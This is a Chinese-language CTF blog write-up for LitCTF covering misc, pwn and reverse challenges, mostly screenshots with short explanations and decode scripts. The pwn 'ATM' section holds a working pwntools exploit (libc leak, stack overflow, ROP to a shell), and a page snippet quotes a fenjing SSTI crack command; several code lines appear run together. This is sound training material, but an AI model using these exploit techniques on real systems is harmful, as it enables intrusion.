<figure class="wp-block-image size-full"><img alt="图片[39],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="913" height="628" src="https://img.godyu.com/2024/06/20240602032745952.png?imageView2/0/format/webp/q/75"  class="wp-image-13242"/></figure>



<p>逐个查看得到flag</p>



<figure class="wp-block-image size-full"><img alt="图片[40],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1239" height="393" src="https://img.godyu.com/2024/06/20240602032757639.png?imageView2/0/format/webp/q/75"  class="wp-image-13243"/></figure>



<h2 class="wp-block-heading">原铁启动</h2>



<figure class="wp-block-image size-full"><img alt="图片[41],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1231" height="404" src="https://img.godyu.com/2024/06/20240602032854459.png?imageView2/0/format/webp/q/75"  class="wp-image-13244"/></figure>



<p>网上找文章发现</p>



<figure class="wp-block-image size-full"><img alt="图片[42],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1781" height="1236" src="https://img.godyu.com/2024/06/20240602032903171.png?imageView2/0/format/webp/q/75"  class="wp-image-13245"/></figure>



<p>flag{good_<br>后半段是另一种密文</p>



<figure class="wp-block-image size-full"><img alt="图片[43],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1802" height="1139" src="https://img.godyu.com/2024/06/20240602032915823.png?imageView2/0/format/webp/q/75"  class="wp-image-13246"/></figure>



<p>gamer}<br>拼到一起得到flag</p>



<h2 class="wp-block-heading">The love</h2>



<p>把图片托进010</p>



<figure class="wp-block-image size-full"><img alt="图片[44],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1231" height="668" src="https://img.godyu.com/2024/06/20240602033014303.png?imageView2/0/format/webp/q/75"  class="wp-image-13248"/></figure>



<p>尾部发现Lit字样 还有一个压缩包</p>



<figure class="wp-block-image size-full"><img alt="图片[45],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="622" height="384" src="https://img.godyu.com/2024/06/20240602033021141.png?imageView2/0/format/webp/q/75"  class="wp-image-13249"/></figure>



<p>分离出来,发现要密码 进行掩码攻击</p>



<figure class="wp-block-image size-full"><img alt="图片[46],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="664" height="289" src="https://img.godyu.com/2024/06/20240602033033601.png?imageView2/0/format/webp/q/75"  class="wp-image-13250"/></figure>



<p>得到一个flag.txt是fake</p>



<figure class="wp-block-image size-full"><img alt="图片[47],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="867" height="266" src="https://img.godyu.com/2024/06/20240602033042838.png?imageView2/0/format/webp/q/75"  class="wp-image-13251"/></figure>



<p>password.txt进行base64解码两次</p>



<figure class="wp-block-image size-full"><img alt="图片[48],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1029" height="624" src="https://img.godyu.com/2024/06/20240602033052745.png?imageView2/0/format/webp/q/75"  class="wp-image-13252"/></figure>



<p>再看音频</p>



<figure class="wp-block-image size-full"><img alt="图片[49],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1200" height="792" src="https://img.godyu.com/2024/06/20240602033107167.png?imageView2/0/format/webp/q/75"  class="wp-image-13253"/></figure>



<p>deepsound输入刚刚的base64结果 得到flag文件</p>



<figure class="wp-block-image size-full"><img alt="图片[50],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1381" height="667" src="https://img.godyu.com/2024/06/20240602033117701.png?imageView2/0/format/webp/q/75"  class="wp-image-13254"/></figure>



<h2 class="wp-block-heading">Everywhere We Go</h2>



<p>下载附件打开，有一段mp3的音频，使用Audacity打开查看频谱，放大时间轴，即可看到flag</p>



<figure class="wp-block-image size-full"><img alt="图片[51],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1560" height="707" src="https://img.godyu.com/2024/06/20240602030756411.png?imageView2/0/format/webp/q/75"  class="wp-image-13198"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[52],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1720" height="643" src="https://img.godyu.com/2024/06/20240602030811407.png?imageView2/0/format/webp/q/75"  class="wp-image-13199"/></figure>



<p></p>



<h2 class="wp-block-heading">关键，太关键了!</h2>



<p>下载附件，查看到两个文件，打开key.txt，根据提示想到字频统计</p>



<p>使用PuzzleSolver工具字频统计（也可以用在线网站或者其他工具）</p>



<figure class="wp-block-image size-full"><img alt="图片[53],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1284" height="755" src="https://img.godyu.com/2024/06/20240602030927877.png?imageView2/0/format/webp/q/75"  class="wp-image-13201"/></figure>



<p>猜测bingo即是一个密码，在flag.txt中，有一段类似flag 的字符串，使用随波逐流工具加上密码bingo，即可爆出flag</p>



<figure class="wp-block-image size-full"><img alt="图片[54],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1234" height="685" src="https://img.godyu.com/2024/06/20240602030953290.png?imageView2/0/format/webp/q/75"  class="wp-image-13202"/></figure>



<p>发现是Keyword密码，替换为小写并且更换为LitCTF{}包裹即可提交</p>



<h2 class="wp-block-heading">舔到最后应有尽有</h2>



<figure class="wp-block-image size-full"><img alt="图片[55],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1381" height="667" src="https://img.godyu.com/2024/06/20240602032437327.png?imageView2/0/format/webp/q/75"  class="wp-image-13233"/></figure>



<p>打开文件怀疑是base64隐写,puzzleSolver一把梭</p>



<figure class="wp-block-image size-full"><img alt="图片[56],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1504" height="1047" src="https://img.godyu.com/2024/06/20240602032451548.png?imageView2/0/format/webp/q/75"  class="wp-image-13234"/></figure>



<h2 class="wp-block-heading">女装照流量</h2>



<figure class="wp-block-image size-full"><img alt="图片[57],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1717" height="975" src="https://img.godyu.com/2024/06/20240602032509650.png?imageView2/0/format/webp/q/75"  class="wp-image-13235"/></figure>



<p>逐个流量分析,发现传马了</p>



<figure class="wp-block-image size-full"><img alt="图片[58],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1038" height="797" src="https://img.godyu.com/2024/06/20240602032519288.png?imageView2/0/format/webp/q/75"  class="wp-image-13236"/></figure>



<p>发现是蚁剑流量<br>先导出所有http对象,保存起来,发现ma(19).php有pk字样,放到010里 删除第一个pk起那面的字符.然后保存为zip后缀<br>接着分析流量<br>先url解码<br>进行base64解码时发现不对,仔细观察代码发现</p>



<figure class="wp-block-image size-full"><img alt="图片[59],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="2106" height="750" src="https://img.godyu.com/2024/06/20240602032531402.png?imageView2/0/format/webp/q/75"  class="wp-image-13237"/></figure>



<p>红框里面的代码时重第三个字符开始,我们要把前2个字符给删掉,然后进行base64 找到关键代码.</p>



<figure class="wp-block-image size-full"><img alt="图片[60],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="2003" height="604" src="https://img.godyu.com/2024/06/20240602032542562.png?imageView2/0/format/webp/q/75"  class="wp-image-13238"/></figure>



<p>压缩包密码是PaSsw0rd_LitCtF_L0vely_tanJi 解开压缩包</p>



<figure class="wp-block-image size-full"><img alt="图片[61],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1947" height="1002" src="https://img.godyu.com/2024/06/20240602032552681.png?imageView2/0/format/webp/q/75"  class="wp-image-13239"/></figure>



<h2 class="wp-block-heading">-&gt;PWN方向</h2>



<h2 class="wp-block-heading">ATM</h2>



<figure class="wp-block-image size-full"><img alt="图片[62],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1150" height="1066" src="https://img.godyu.com/2024/06/20240602032221790.png?imageView2/0/format/webp/q/75"  class="wp-image-13229"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[63],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1089" height="431" src="https://img.godyu.com/2024/06/20240602032226693.png?imageView2/0/format/webp/q/75"  class="wp-image-13230"/></figure>



<p>在case3中有代码逻辑错误，因为nbyte是个字符串类型，不管输入多少，nbtyes相加的值的都是nptr的地址 低4字节，这里可以通过控制case3的次数，从而使的nbyte即余额变得很大</p>



<figure class="wp-block-image size-full"><img alt="图片[64],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1751" height="476" src="https://img.godyu.com/2024/06/20240602032315802.png?imageView2/0/format/webp/q/75"  class="wp-image-13231"/></figure>



<p>在case5处泄露了libc地址，并且读入nbytes字节的值，会造成栈溢出，覆盖返回地址，调用libc中system函 数拿到shell</p>



<figure class="wp-block-image size-full"><img alt="图片[65],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1125" height="905" src="https://img.godyu.com/2024/06/20240602032325537.png?imageView2/0/format/webp/q/75"  class="wp-image-13232"/></figure>



<p>脚本如下:</p>



<pre class="wp-block-code"><code>from pwn import *
from LibcSearcher import * 
#io=process('./app') #io=remote("node3.anna.nssctf.cn","28377")

io=remote("node1.anna.nssctf.cn",28654) io.recvuntil(b'password:') io.sendline(b'1')
for i in range(10):
    io.recvuntil(b'4.Exit')
    io.sendline(b'3')
    io.recvuntil(b'deposit:')
    io.sendline(b'1')
    io.recvuntil(b'4.Exit')
    io.sendline(b'1')
    io.recvuntil(b'Your balance is:') 
    n=int(io.recvuntil(b'$')&#091;:-1])
    print(n)
    if n &gt; 0:
        break
io.recvuntil(b'4.Exit')
io.sendline(b'5')
io.recvuntil(b'0x')
leak=int(io.recv(12),16)
print(hex(leak))
libc=LibcSearcher('printf',leak) 
libc_base=leak-libc.dump('printf') system=libc.dump('system')+libc_base bin_sh=libc.dump('str_bin_sh')+libc_base
pop_rdi=0x00401233 #: pop rdi ; re
ret=0x40147D payload=b'a'*0x168+p64(pop_rdi)+p64(bin_sh)+p64(ret)+p64(system) #gdb.attach(io)
io.sendline(payload)
io.sendline(b'4')
io.interactive()</code></pre>



<h2 class="wp-block-heading">-&gt;REVERSE方向</h2>



<h2 class="wp-block-heading">编码喵</h2>



<figure class="wp-block-image size-full"><img alt="图片[66],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1797" height="1092" src="https://img.godyu.com/2024/06/20240602031616231.png?imageView2/0/format/webp/q/75"  class="wp-image-13204"/></figure>



<p>c++的逆向</p>



<figure class="wp-block-image size-full"><img alt="图片[67],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1641" height="277" src="https://img.godyu.com/2024/06/20240602031629924.png?imageView2/0/format/webp/q/75"  class="wp-image-13205"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[68],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1666" height="1038" src="https://img.godyu.com/2024/06/20240602031636580.png?imageView2/0/format/webp/q/75"  class="wp-image-13206"/></figure>



<p>换表base64，直接解密即可</p>



<figure class="wp-block-image size-full"><img alt="图片[69],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1203" height="988" src="https://img.godyu.com/2024/06/20240602031653488.png?imageView2/0/format/webp/q/75"  class="wp-image-13207"/></figure>



<h2 class="wp-block-heading">ezrc4</h2>



<figure class="wp-block-image size-full"><img alt="图片[70],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1586" height="1057" src="https://img.godyu.com/2024/06/20240602031712537.png?imageView2/0/format/webp/q/75"  class="wp-image-13208"/></figure>



<p>初始化s盒</p>



<figure class="wp-block-image size-full"><img alt="图片[71],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1500" height="1077" src="https://img.godyu.com/2024/06/20240602031721451.png?imageView2/0/format/webp/q/75"  class="wp-image-13209"/></figure>



<p>rc4加密</p>



<figure class="wp-block-image size-full"><img alt="图片[72],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1282" height="1069" src="https://img.godyu.com/2024/06/20240602031732843.png?imageView2/0/format/webp/q/75"  class="wp-image-13210"/></figure>



<p>最后与buf处数据进行比较</p>



<figure class="wp-block-image size-full"><img alt="图片[73],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="989" height="150" src="https://img.godyu.com/2024/06/20240602031741557.png?imageView2/0/format/webp/q/75"  class="wp-image-13211"/></figure>



<p>这里fenkey解密出来的是乱码</p>



<figure class="wp-block-image size-full"><img alt="图片[74],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="785" height="487" src="https://img.godyu.com/2024/06/20240602031751465.png?imageView2/0/format/webp/q/75"  class="wp-image-13212"/></figure>



<p>发现有函数对key进行了异或操作,写个脚本异或回来</p>



<pre class="wp-block-code"><code>key='fenkey?' 
key1=&#091;0x0a,0x0c,0x1a,0x8,0x11,0x1f,0x1e,0x0] ret=""
for i in range(len(key)):
    a=ord(key&#091;i])
    a^=key1&#091;i]
    ret+=chr(a)
print(ret)</code></pre>



<p>得到真正的key</p>



<figure class="wp-block-image size-full"><img alt="图片[75],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="208" height="50" src="https://img.godyu.com/2024/06/20240602031820853.png?imageView2/0/format/webp/q/75"  class="wp-image-13213"/></figure>



<p>最后rc4解密即可拿到flag</p>



<figure class="wp-block-image size-full"><img alt="图片[76],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1297" height="680" src="https://img.godyu.com/2024/06/20240602031829204.png?imageView2/0/format/webp/q/75"  class="wp-image-13214"/></figure>



<h2 class="wp-block-heading">hello_upx</h2>



<p>查壳存在upx</p>



<figure class="wp-block-image size-full"><img alt="图片[77],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="793" height="372" src="https://img.godyu.com/2024/06/20240602031847315.png?imageView2/0/format/webp/q/75"  class="wp-image-13215"/></figure>



<p>直接用upx脱壳失败</p>



<figure class="wp-block-image size-full"><img alt="图片[78],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1379" height="308" src="https://img.godyu.com/2024/06/20240602031857697.png?imageView2/0/format/webp/q/75"  class="wp-image-13216"/></figure>



<p>用010查看一下文件<br>发现upx标志位被修改了</p>



<figure class="wp-block-image size-full"><img alt="图片[79],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1099" height="698" src="https://img.godyu.com/2024/06/20240602031906550.png?imageView2/0/format/webp/q/75"  class="wp-image-13217"/></figure>



<p>修改回来再进行脱壳</p>



<figure class="wp-block-image size-full"><img alt="图片[80],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1156" height="449" src="https://img.godyu.com/2024/06/20240602031915967.png?imageView2/0/format/webp/q/75"  class="wp-image-13218"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[81],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1098" height="337" src="https://img.godyu.com/2024/06/20240602031919576.png?imageView2/0/format/webp/q/75"  class="wp-image-13219"/></figure>



<p>ida打开，发现对flag ascii值进行了加减操作，修改回来即可</p>



<figure class="wp-block-image size-full"><img alt="图片[82],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1363" height="1011" src="https://img.godyu.com/2024/06/20240602031932206.png?imageView2/0/format/webp/q/75"  class="wp-image-13220"/></figure>



<p>解密脚本</p>



<pre class="wp-block-code"><code>enc=&#091;
   0x4C, 0x68, 0x72, 0x40, 0x50, 0x41, 0x75, 0x70,0x2B, 0x63, 0x59, 0x25, 0x61, 0x58, 0x51, 0x65, 0x20, 0x4E, 0x5A, 0x1E, 0x60, 0x4E, 0x5E, 0x4F,101]

flag=''
for i in range(len(enc)): 
    flag+=chr(enc&#091;i]+i) 
print(flag)</code></pre>



<figure class="wp-block-image size-full"><img alt="图片[83],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="490" height="104" src="https://img.godyu.com/2024/06/20240602031951197.png?imageView2/0/format/webp/q/75"  class="wp-image-13221"/></figure>



<h2 class="wp-block-heading">ez_python</h2>



<p>python打包的exe文件</p>



<figure class="wp-block-image size-full"><img alt="图片[84],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="894" height="335" src="https://img.godyu.com/2024/06/20240602032011632.png?imageView2/0/format/webp/q/75"  class="wp-image-13222"/></figure>



<p>用pyinstxtractor脚本提取出来 https://github.com/extremecoders-re/pyinstxtractor</p>



<figure class="wp-block-image size-full"><img alt="图片[85],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1353" height="461" src="https://img.godyu.com/2024/06/20240602032020644.png?imageView2/0/format/webp/q/75"  class="wp-image-13223"/></figure>



<p>注意这里文件是python3.11,也要把自己python环境切换到python11不然不会提取库文件 得到pyc文件</p>



<p>反编译成python代码</p>



<figure class="wp-block-image size-full"><img alt="图片[86],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1353" height="940" src="https://img.godyu.com/2024/06/20240602032041708.png?imageView2/0/format/webp/q/75"  class="wp-image-13224"/></figure>



<pre class="wp-block-code"><code>#!/usr/bin/env python
# visit https://tool.lu/pyc/ for more information 
# Version: Python 3.11

import Litctfbase64
flag = input('flag:')
flag = Litctfbase64.b64decode(flag)
if flag == 'X=3o4hx=0EZwf=mMv13gX=3o4hx=qje2ZjtgZQmEKXZog4==': 
    print('win')
    return None
print('no')</code></pre>



<p>导入了自定义库，这个库在这个文件夹里</p>



<figure class="wp-block-image size-full"><img alt="图片[87],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1029" height="52" src="https://img.godyu.com/2024/06/20240602032101367.png?imageView2/0/format/webp/q/75"  class="wp-image-13225"/></figure>



<figure class="wp-block-image size-full"><img alt="图片[88],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1085" height="695" src="https://img.godyu.com/2024/06/20240602032107157.png?imageView2/0/format/webp/q/75"  class="wp-image-13226"/></figure>



<figure class="wp-block-image size-full is-resized"><img alt="图片[89],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1183" height="445" src="https://img.godyu.com/2024/06/20240602032113932.png?imageView2/0/format/webp/q/75"  class="wp-image-13227" style="width:900px;height:auto"/></figure>



<p>换表base64</p>



<figure class="wp-block-image size-full"><img alt="图片[90],[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网" decoding="async" width="1219" height="948" src="https://img.godyu.com/2024/06/20240602032132249.png?imageView2/0/format/webp/q/75"  class="wp-image-13228"/></figure>
<center><span style="color: #ef0c7e; ; font-size: 15px;"><strong>------本文已结束，感谢您的阅读------</strong></span></center>                    </div>
        <div class="text-center theme-box muted-3-color box-body separator em09">THE END</div><div class="theme-box article-tags"><a class="but ml6 radius c-blue" title="查看更多分类文章" href="https://godyu.com/ctf"><i class="fa fa-folder-open-o" aria-hidden="true"></i>CTF</a><a class="but ml6 radius c-yellow" title="查看更多分类文章" href="https://godyu.com/ctf/ctf-competition-analysis"><i class="fa fa-folder-open-o" aria-hidden="true"></i>CTF比赛题解</a><br></div>    </div>
    <div class="text-center muted-3-color box-body em09">喜欢就支持一下吧</div><div class="text-center post-actions"><a href="javascript:;" data-action="like" class="action action-like" data-pid="13144"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text>点赞</text><count>19</count></a><span class="hover-show dropup action action-share">
        <svg class="icon" aria-hidden="true"><use xlink:href="#icon-share"></use></svg><text>分享</text><div class="zib-widget hover-show-con share-button dropdown-menu"><div><a rel="nofollow" class="share-btn qzone"  target="_blank" title="QQ空间" href="https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://godyu.com/13144.html&#38;title=[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网&#38;pics=https://img.godyu.com/2024/06/20240602034759133.png&#38;summary=前言 百万美元三血 AK WEB RE MISC方向 -&gt;Web方向 一个池子? 猜测SSTI 验证一下 确定为ssti漏洞 出的题很简单, 自从某场比赛ssti绕waf了一夜绕了出来,就再也没有难的ssti了 这题都不用手注 fenjing梭了....... python -m fenjing crack -u http://node1.anna.nssctf.cn:28187/echo --method POST --inputs input --interval 0.01 百万美元的..."><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-qzone-color"></use></svg></icon><text>QQ空间<text></a><a rel="nofollow" class="share-btn weibo"  target="_blank" title="微博" href="https://service.weibo.com/share/share.php?url=https://godyu.com/13144.html&#38;title=[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网&#38;pic=https://img.godyu.com/2024/06/20240602034759133.png&#38;searchPic=false"><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-weibo-color"></use></svg></icon><text>微博<text></a><a rel="nofollow" class="share-btn qq"  target="_blank" title="QQ好友" href="https://connect.qq.com/widget/shareqq/index.html?url=https://godyu.com/13144.html&#38;title=[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网&#38;pics=https://img.godyu.com/2024/06/20240602034759133.png&#38;desc=前言 百万美元三血 AK WEB RE MISC方向 -&gt;Web方向 一个池子? 猜测SSTI 验证一下 确定为ssti漏洞 出的题很简单, 自从某场比赛ssti绕waf了一夜绕了出来,就再也没有难的ssti了 这题都不用手注 fenjing梭了....... python -m fenjing crack -u http://node1.anna.nssctf.cn:28187/echo --method POST --inputs input --interval 0.01 百万美元的..."><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-qq-color"></use></svg></icon><text>QQ好友<text></a><a rel="nofollow" class="share-btn poster" poster-share="13144" title="海报分享" href="javascript:;"><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-poster-color"></use></svg></icon><text>海报分享<text></a><a rel="nofollow" class="share-btn copy" data-clipboard-text="https://godyu.com/13144.html" data-clipboard-tag="链接" title="复制链接" href="javascript:;"><icon><svg class="icon" aria-hidden="true"><use xlink:href="#icon-copy-color"></use></svg></icon><text>复制链接<text></a></div></div></span><a href="javascript:;" class="action action-favorite signin-loader" data-pid="13144"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-favorite"></use></svg><text>收藏</text><count></count></a></div></article><div class="yiyan-box main-bg theme-box text-center box-body radius8 main-shadow"><div data-toggle="tooltip" data-original-title="点击切换一言" class="yiyan"></div></div><div class="user-card zib-widget author">
        <div class="card-content mt10 relative">
            <div class="user-content">
                
                <div class="user-avatar"><a href="https://godyu.com/author/1"><span class="avatar-img avatar-lg"><img alt="阿尔法神域的头像,网络安全爱好者中心-神域博客网" src="//godyu.com/wp-content/uploads/2023/10/QQ图片20231011213938.jpg" class="avatar avatar-id-1"></span></a></div>
                <div class="user-info mt20 mb10">
                    <div class="user-name flex jc"><name class="flex1 flex ac"><a class="display-name text-ellipsis " href="https://godyu.com/author/1">阿尔法神域</a><icon data-toggle="tooltip" title="神域" class="user-auth-icon ml3"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user-auth"></use></svg></icon><img  class="ml3 img-icon medal-icon" src="https://godyu.com/wp-content/themes/zibll/img/medal/medal-2.svg" data-toggle="tooltip" title="资深玩家"  alt="徽章-资深玩家,网络安全爱好者中心-神域博客网"><img  class="img-icon ml3" src="https://godyu.com/wp-content/themes/zibll/img/user-level-6.png" data-toggle="tooltip" title="LV6" alt="等级-LV6,网络安全爱好者中心-神域博客网"><a href="javascript:;" class="focus-color ml10 follow flex0 signin-loader" data-pid="1"><count><i class="fa fa-heart-o mr3" aria-hidden="true"></i>关注</count></a></name></div>
                    <div class="author-tag mt10 mini-scrollbar"><a class="but c-blue-2 tag-forum-post" data-toggle="tooltip" title="共4篇帖子" href="https://godyu.com/author/1?tab=forum"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-posts"></use></svg>4</a><a class="but c-blue tag-posts" data-toggle="tooltip" title="共60篇文章" href="https://godyu.com/author/1"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-post"></use></svg>60</a><a class="but c-green tag-comment" data-toggle="tooltip" title="共24条评论" href="https://godyu.com/author/1?tab=comment"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>24</a><a class="but c-yellow tag-follow" data-toggle="tooltip" title="共16个粉丝" href="https://godyu.com/author/1?tab=follow"><i class="fa fa-heart em09"></i>16</a><span class="badg c-red tag-view" data-toggle="tooltip" title="人气值 12.3W+"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-hot"></use></svg>12.3W+</span></div>
                    <div class="user-desc mt10 muted-2-color em09">CTF狂热爱好者,QQ1641281102</div>
                    
                </div>
            </div>
            <div class="swiper-container more-posts swiper-scroll"><div class="swiper-wrapper"><div class="swiper-slide mr10"><a href="https://godyu.com/12947.html"><div class="graphic hover-zoom-img em09 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2024/05/20240520143248539.jpg" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="[5.20]从抖音信息收集到微信小程序sessionkey泄露伪造登录渗透某edu站,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">[5.20]从抖音信息收集到微信小程序sessionkey泄露伪造登录渗透某edu站</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">[5.20]从抖音信息收集到微信小程序sessionkey泄露伪造登录渗透某edu...</div><div class="px12 opacity8 mt6"><item>2年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1685</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/13917.html"><div class="graphic hover-zoom-img em09 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2025/05/20250530032207348.jpg" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="LitCTF2025 官方WP,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">LitCTF2025 官方WP</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">LitCTF2025 官方WP</div><div class="px12 opacity8 mt6"><item>8个月前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1431</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/1878.html"><div class="graphic hover-zoom-img em09 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2023/12/20231210135015145.jpg" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="最新BurpSuite2023专业汉化版下载（无需任何配置）,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">最新BurpSuite2023专业汉化版下载（无需任何配置）</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">最新BurpSuite2023专业汉化版下载（无需任何配置）</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1256</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/13027.html"><div class="graphic hover-zoom-img em09 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2024/05/20240522095651301.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="[5.16]从微信小程序越权渗透某edu站的实例,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">[5.16]从微信小程序越权渗透某edu站的实例</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">[5.16]从微信小程序越权渗透某edu站的实例</div><div class="px12 opacity8 mt6"><item>2年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1037</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/1857.html"><div class="graphic hover-zoom-img em09 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2023/12/20231210130813560.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="哈希表爆破MD5,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">哈希表爆破MD5</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">哈希表爆破MD5</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 963</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/13368.html"><div class="graphic hover-zoom-img em09 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2024/10/20241004111148339.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="关于CSRF在实战渗透中的真实应用,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">关于CSRF在实战渗透中的真实应用</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">关于CSRF在实战渗透中的真实应用</div><div class="px12 opacity8 mt6"><item>2年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 888</item></div></div></div></a></div></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div>
